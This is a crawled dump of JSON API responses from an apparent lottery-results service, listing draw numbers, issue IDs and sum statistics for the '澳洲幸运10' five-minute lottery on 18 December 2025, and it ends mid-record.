body_size: 293
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-12-18 10:05:01","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"02,04,06,07,03,10,05,01,09,08","drawCount":121,"preDrawDate":"2025-12-18","preDrawTime":"2025-12-18 10:03:40","drawTime":"2025-12-18 10:08:40","preDrawIssue":21281638,"drawIssue":21281639,"firstNum":2,"secondNum":4,"thirdNum":6,"fourthNum":7,"fifthNum":3,"sixthNum":10,"seventhNum":5,"eighthNum":1,"ninthNum":9,"tenthNum":8,"sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 3037
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-12-18 10:03:40","preDrawIssue":21281638,"preDrawCode":"02,04,06,07,03,10,05,01,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:58:40","preDrawIssue":21281637,"preDrawCode":"05,07,04,06,09,03,10,01,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:53:40","preDrawIssue":21281636,"preDrawCode":"06,02,04,01,08,03,10,09,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:48:40","preDrawIssue":21281635,"preDrawCode":"06,04,08,02,01,03,09,05,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:43:40","preDrawIssue":21281634,"preDrawCode":"02,04,10,05,08,03,01,09,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:38:40","preDrawIssue":21281633,"preDrawCode":"10,05,09,04,01,08,02,06,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:33:40","preDrawIssue":21281632,"preDrawCode":"09,10,08,04,05,02,01,03,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:28:40","preDrawIssue":21281631,"preDrawCode":"09,06,02,03,10,08,07,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:23:40","preDrawIssue":21281630,"preDrawCode":"10,09,04,05,02,08,03,01,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:18:40","preDrawIssue":21281629,"preDrawCode":"04,02,07,09,08,10,06,05,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:13:40","preDrawIssue":21281628,"preDrawCode":"05,06,10,08,01,02,07,03,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:08:40","preDrawIssue":21281627,"preDrawCode":"01,06,08,05,03,07,02,09,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:03:40","preDrawIssue":21281626,"preDrawCode":"07,02,10,06,05,09,01,04,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:58:40","preDrawIssue":21281625,"preDrawCode":"10,04,06,05,03,09,01,08,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:53:40","preDrawIssue":21281624,"preDrawCode":"06,09,07,02,01,10,03,04,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:48:40","preDrawIssue":21281623,"preDrawCode":"10,09,02,07,03,08,04,05,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:43:40","preDrawIssue":21281622,"preDrawCode":"04,01,10,07,05,06,03,02,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:38:40","preDrawIssue":21281621,"preDrawCode":"04,02,10,06,05,09,01,03,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:33:40","preDrawIssue":21281620,"preDrawCode":"07,01,05,03,04,06,02,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:28:40","preDrawIssue":21281619,"preDrawCode":"07,10,05,03,02,04,06,01,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:23:40","preDrawIssue":21281618,"preDrawCode":"04,09,02,08,01,05,06,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:18:40","preDrawIssue":21281617,"preDrawCode":"08,07,06,09,05,04,02,10,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 08:13:40","preDrawIssue":21281616,"preDrawCode":"07,09,06,10,01,05,03,08,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:08:40","preDrawIssue":21281615,"preDrawCode":"07,01,06,02,09,10,04,03,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:03:40","preDrawIssue":21281614,"preDrawCode":"02,06,10,08,05,09,04,07,01,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:58:40","preDrawIssue":21281613,"preDrawCode":"01,06,08,10,09,05,04,07,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:53:40","preDrawIssue":21281612,"preDrawCode":"05,01,06,04,07,02,09,08,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:48:40","preDrawIssue":21281611,"preDrawCode":"02,10,04,08,05,07,03,09,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:43:40","preDrawIssue":21281610,"preDrawCode":"01,05,04,07,10,02,09,06,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:38:40","preDrawIssue":21281609,"preDrawCode":"08,04,05,01,06,09,10,07,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:33:40","preDrawIssue":21281608,"preDrawCode":"09,04,05,02,01,06,08,07,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:28:40","preDrawIssue":21281607,"preDrawCode":"09,06,08,07,10,04,01,05,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:23:40","preDrawIssue":21281606,"preDrawCode":"07,09,01,03,04,06,08,02,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:18:40","preDrawIssue":21281605,"preDrawCode":"10,07,04,02,06,03,05,01,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:13:40","preDrawIssue":21281604,"preDrawCode":"05,08,03,01,07,04,06,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:08:40","preDrawIssue":21281603,"preDrawCode":"08,07,06,04,05,09,10,03,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:03:40","preDrawIssue":21281602,"preDrawCode":"03,06,08,09,02,01,04,10,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:58:40","preDrawIssue":21281601,"preDrawCode":"01,05,08,04,07,02,03,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:53:40","preDrawIssue":21281600,"preDrawCode":"10,03,05,01,09,02,07,04,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:48:40","preDrawIssue":21281599,"preDrawCode":"01,03,04,05,10,06,09,08,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:43:40","preDrawIssue":21281598,"preDrawCode":"02,01,09,06,07,04,03,08,05,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:38:40","preDrawIssue":21281597,"preDrawCode":"09,03,02,10,01,05,04,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 06:33:40","preDrawIssue":21281596,"preDrawCode":"07,01,03,09,06,04,05,02,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:28:40","preDrawIssue":21281595,"preDrawCode":"07,09,10,05,08,03,06,02,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:23:40","preDrawIssue":21281594,"preDrawCode":"07,02,03,06,09,04,10,01,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:18:40","preDrawIssue":21281593,"preDrawCode":"10,05,06,07,01,09,03,04,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 06:13:40","preDrawIssue":21281592,"preDrawCode":"10,04,02,01,08,03,07,05,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:08:40","preDrawIssue":21281591,"preDrawCode":"08,04,01,03,05,07,09,02,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 06:03:40","preDrawIssue":21281590,"preDrawCode":"02,07,10,08,09,04,01,03,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:58:40","preDrawIssue":21281589,"preDrawCode":"10,03,08,01,07,04,02,09,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:53:40","preDrawIssue":21281588,"preDrawCode":"08,02,07,10,06,01,03,04,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:48:40","preDrawIssue":21281587,"preDrawCode":"09,01,07,02,05,04,06,03,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:43:40","preDrawIssue":21281586,"preDrawCode":"06,09,07,02,05,01,10,04,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:38:40","preDrawIssue":21281585,"preDrawCode":"04,10,03,05,02,06,08,01,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 05:33:40","preDrawIssue":21281584,"preDrawCode":"04,07,05,08,02,06,03,01,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 05:28:40","preDrawIssue":21281583,"preDrawCode":"08,01,05,03,04,06,10,09,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 05:23:40","preDrawIssue":21281582,"preDrawCode":"04,03,01,10,06,05,07,09,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:18:40","preDrawIssue":21281581,"preDrawCode":"06,08,04,09,10,07,01,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:13:40","preDrawIssue":21281580,"preDrawCode":"08,05,06,02,03,01,07,09,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:08:40","preDrawIssue":21281579,"preDrawCode":"10,08,04,07,05,01,02,03,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:03:40","preDrawIssue":21281578,"preDrawCode":"02,07,05,03,06,10,04,09,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:58:40","preDrawIssue":21281577,"preDrawCode":"09,05,01,08,03,07,04,06,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:53:40","preDrawIssue":21281576,"preDrawCode":"02,08,10,04,03,06,07,05,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:48:40","preDrawIssue":21281575,"preDrawCode":"04,07,03,06,10,09,05,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 04:43:40","preDrawIssue":21281574,"preDrawCode":"05,08,03,04,09,07,10,02,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 04:38:40","preDrawIssue":21281573,"preDrawCode":"06,10,05,04,02,09,03,08,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:33:40","preDrawIssue":21281572,"preDrawCode":"06,04,03,08,01,07,02,10,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:28:40","preDrawIssue":21281571,"preDrawCode":"10,06,03,08,04,05,07,09,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:23:40","preDrawIssue":21281570,"preDrawCode":"08,04,06,10,07,01,09,03,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 04:18:40","preDrawIssue":21281569,"preDrawCode":"01,09,05,06,02,10,07,08,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:13:40","preDrawIssue":21281568,"preDrawCode":"07,10,09,08,03,05,04,02,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:08:40","preDrawIssue":21281567,"preDrawCode":"09,04,05,07,02,03,08,10,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:03:40","preDrawIssue":21281566,"preDrawCode":"01,07,04,06,10,02,09,05,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:58:40","preDrawIssue":21281565,"preDrawCode":"02,05,04,03,09,01,06,08,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:53:40","preDrawIssue":21281564,"preDrawCode":"10,07,03,08,09,06,02,05,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:48:40","preDrawIssue":21281563,"preDrawCode":"08,07,06,04,09,02,05,01,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:43:40","preDrawIssue":21281562,"preDrawCode":"05,08,02,01,03,07,09,06,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:38:40","preDrawIssue":21281561,"preDrawCode":"01,09,07,04,08,03,10,05,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:33:40","preDrawIssue":21281560,"preDrawCode":"05,04,03,07,09,10,08,06,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:28:40","preDrawIssue":21281559,"preDrawCode":"02,04,05,03,10,06,08,09,07,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:23:40","preDrawIssue":21281558,"preDrawCode":"04,09,08,07,01,10,05,06,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:18:40","preDrawIssue":21281557,"preDrawCode":"07,10,05,09,04,06,03,08,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:13:40","preDrawIssue":21281556,"preDrawCode":"07,08,05,06,02,03,09,10,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 03:08:40","preDrawIssue":21281555,"preDrawCode":"01,05,03,02,06,04,08,10,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 03:03:40","preDrawIssue":21281554,"preDrawCode":"07,09,01,06,02,03,08,05,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:58:40","preDrawIssue":21281553,"preDrawCode":"01,03,04,06,10,05,09,07,08,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 02:53:40","preDrawIssue":21281552,"preDrawCode":"08,06,05,02,03,09,07,10,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:48:40","preDrawIssue":21281551,"preDrawCode":"06,03,10,04,02,09,05,07,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:43:40","preDrawIssue":21281550,"preDrawCode":"07,02,08,01,05,06,09,04,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:38:40","preDrawIssue":21281549,"preDrawCode":"03,02,05,06,01,07,10,09,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:33:40","preDrawIssue":21281548,"preDrawCode":"04,03,08,10,06,09,07,05,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:28:40","preDrawIssue":21281547,"preDrawCode":"04,02,10,07,06,08,03,09,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:23:40","preDrawIssue":21281546,"preDrawCode":"05,08,02,09,10,06,01,07,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 02:18:40","preDrawIssue":21281545,"preDrawCode":"02,05,03,06,01,09,07,10,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:13:40","preDrawIssue":21281544,"preDrawCode":"02,07,03,08,04,09,06,01,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 02:08:40","preDrawIssue":21281543,"preDrawCode":"08,09,06,07,10,01,03,02,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 02:03:40","preDrawIssue":21281542,"preDrawCode":"05,07,06,04,09,08,01,03,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:58:40","preDrawIssue":21281541,"preDrawCode":"08,10,09,01,02,05,06,03,07,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:53:40","preDrawIssue":21281540,"preDrawCode":"04,02,01,08,07,09,10,03,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 